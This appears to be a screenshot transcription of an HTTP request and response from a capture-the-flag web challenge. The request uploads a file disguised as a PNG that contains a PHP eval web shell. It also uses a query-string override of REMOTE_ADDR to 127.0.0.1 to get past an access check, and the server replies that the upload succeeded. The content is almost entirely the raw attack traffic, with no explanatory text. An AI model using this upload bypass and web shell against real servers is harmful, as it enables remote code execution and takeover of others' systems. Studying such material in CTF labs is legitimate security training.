 Pretty Raw Hex
1 POST /upload.php HTTP/1.1
2 Host: challenge.qsnctf.com:30516
3 Content-Length: 205
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://challenge.qsnctf.com:30516
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvA1kZasthS6mXmT4
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Referer:
http://challenge.qsnctf.com:30516/?_SERVER[REMOTE_
ADDR]=127.0.0.1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryvA1kZasthS6mXmT4
17 Content-Disposition: form-data; name="file";
filename="3.png"
18 Content-Type: image/png
19
20 <?php eval($_POST[nacl]);?>
21 ------WebKitFormBoundaryvA1kZasthS6mXmT4--
22
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 25 May 2024 05:15:44 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 请先登录！上传成功！